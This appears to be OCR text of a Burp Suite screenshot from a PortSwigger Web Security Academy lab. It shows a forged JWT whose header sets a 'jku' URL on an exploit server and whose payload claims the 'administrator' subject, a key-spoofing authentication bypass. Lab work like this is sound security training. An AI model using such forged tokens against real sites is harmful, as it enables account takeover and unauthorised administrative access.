 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: https://0af10061042be14b83fb478900650013.web-security-academy.net ?
Request Response
Raw Params Headers Hex JSON Web Token Raw
JWT 1 - eyJraWQiOiJhYTE3NWZkNi1hYzImLTRkM2MtOGZjNi0wYjllZjdmZTg ...
Serialized JWT
E_CGSox1mDNCtLGWcHQ_LvtoX7sceArCGmkEx0OzJFQDHht1vuxLLdsoNX8I8TDn7w-
IciNXStevUrEi80bqEH5WVjQ7oaEx71FbLjNaQZVzK6hI70aTpxCWVm22xQBkdv8X3P3FCuiCgiXIt-eCJjK7W6LbhgmH03Q22qTJkBvtu2XEqu2_QWToOKpbyqr9Vy1I_HM__
ruSadwfPHH5BsGTRUizgS-q00VKcW3SFArc5_rtjS_7x3dSF40mTTKsYCMuyvdvzxnBZTvl92qowh1vm2OSEL9TXP2LQkCQBoGC9CnN1go1vGufSLmeYwCrS6ve-
S0Fyvkp5sbe9dUM-Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"jku": "https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687965703
}
Format JSON
Compact JSON
Signature
13 F0 86 4A 8C 75 98 33 42 B4 B1 96 70 74 3F 2E
FB 68 5F BB 1C 78 0A C2 1A 69 04 C7 43 B3 24 54
03 1E 1B 75 BE EC 4B 2D DB 28 35 7F 08 F1 30 E7
EF 0F 88 72 23 57 4A D7 AF 52 B1 22 F3 46 EA 10
7E 56 56 34 3B A1 A1 31 EF 51 5B 2E 33 5A 41 95
73 2B A8 48 EF 46 93 A7 10 96 56 6D B6 C5 00 64
76 FF 17 DC FD C5 0A E8 82 82 25 C8 B7 E7 82 26
Attack Sign Encrypt
? < + > Type a search term 0 matches
Seebug
Ready